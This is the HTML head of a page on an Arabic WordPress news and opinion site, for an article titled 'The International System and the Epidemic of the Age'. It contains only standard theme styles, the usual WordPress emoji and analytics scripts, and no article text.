

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/2060
body_size: 33043
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>النظام الدولي ووباء العصر &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b0f1b6b743"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
